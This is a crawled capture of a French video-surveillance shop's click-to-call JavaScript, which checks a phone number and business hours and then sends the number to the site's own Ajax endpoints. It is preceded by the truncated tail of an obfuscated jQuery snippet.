-0xe2,_0x1595ca,_0x1595ca-0xec);}_0x4ff6a0[_0x44b97b(0x225,0x2a9,0x213,0x285)](jQuery,_0x4ff6a0[_0x44b97b(0x398,0x33b,0x3b3,0x340)])[_0x1e2714(0x4c,0xa1,-0x32,0x98)](_0x4ff6a0[_0x44b97b(0x280,0x27b,0x2fa,0x28b)]),_0x4ff6a0[_0x44b97b(0x27d,0x27f,0x1f4,0x275)](jQuery,_0x4ff6a0[_0x1e2714(0x53,0x9a,0x1,0x9c)])[_0x1e2714(0x4c,0x24,0xd2,0x4e)](_0x4ff6a0[_0x44b97b(0x210,0x263,0x22c,0x28b)]);});

--- FILE ---
content_type: application/javascript
request_url: https://www.videosurveillance-boutique.fr/js/tm/click2call.js
body_size: 676
content:
function checkInputTelephone(string){
    var regex = new RegExp(/^(01|02|03|04|05|06|07|09)[0-9]{8}/gi);
    if(regex.test(string))
    {
        return true;
    }
    else
    {
        return false;
    }
}
function callme(txt_name){
	var numero = $(txt_name).value;
	numero = numero.replace(/ /g,"");
    if (checkInputTelephone(numero)){
    	confirm("Votre demande a bien été prise en compte, vous serez contacté très prochainement.");

		var monappel = false;

		// Vérification des horaires
		var madate = new Date();

		// Exclure le samedi et dimanche
		if (madate.getDay() < 7 && madate.getDay() > 0){

			var monheure = madate.getHours();

			// Entre 9h et 18h
			if (monheure > 9 && monheure < 18){
				monappel = true;
			}
			
		}

		if (monappel == true){
			new Ajax.Request('/ajax/click2call.php', {
				method: 'get',
				parameters: {txt_num: $(txt_name).value,ref: Date.now()},
				onSuccess: function(response) {
					if (response.responseText == "OK"){
						alert("Appel en cours ...");
					}
					if (response.responseText == "ERR"){
						alert("Votre numéro n'est pas valide (XX XX XX XX XX).");
					}
				}
			});
		}else{
			new Ajax.Request('/ajax/click2callHoraire.php', {
				method: 'get',
				parameters: {txt_num: $(txt_name).value,ref: Date.now()},
				onSuccess: function(response) {
					if (response.responseText == "OK"){
						//alert("Enregistrement en cours ...");
					}
					if (response.responseText == "ERR"){
						//alert("Votre numéro n'est pas valide (XX XX XX XX XX).");
					}
				}
			});
		}
    }else{
    	alert("Votre numéro n'est pas valide (XX XX XX XX XX).");
    }
}